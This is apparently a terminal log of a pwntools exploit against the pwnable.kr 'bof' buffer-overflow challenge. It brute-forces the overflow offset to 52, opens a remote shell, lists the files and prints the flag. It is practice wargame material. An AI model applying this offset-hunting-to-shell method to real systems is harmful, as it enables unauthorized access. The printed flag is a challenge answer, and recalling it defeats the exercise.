 /bin/bash
Currently at offset: 48
[*] Closed connection to pwnable.kr port 9000
[+] Opening connection to pwnable.kr on port 9000: Done
Currently at offset: 49
[*] Closed connection to pwnable.kr port 9000
[+] Opening connection to pwnable.kr on port 9000: Done
Currently at offset: 50
[*] Closed connection to pwnable.kr port 9000
[+] Opening connection to pwnable.kr on port 9000: Done
Currently at offset: 51
[*] Closed connection to pwnable.kr port 9000
[+] Opening connection to pwnable.kr on port 9000: Done
Currently at offset: 52
FOUND OFFSET 52
Successfully overflowed buffer, here is your shell:
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$